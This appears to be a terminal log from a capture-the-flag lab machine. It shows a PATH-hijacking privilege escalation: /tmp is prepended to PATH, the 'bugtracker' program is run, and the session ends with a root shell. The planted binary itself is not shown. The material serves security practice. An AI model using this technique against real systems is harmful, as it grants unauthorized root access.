 robert@oopsie:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ bugtracker
bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 123
123
---------------
# whoami
whoami
root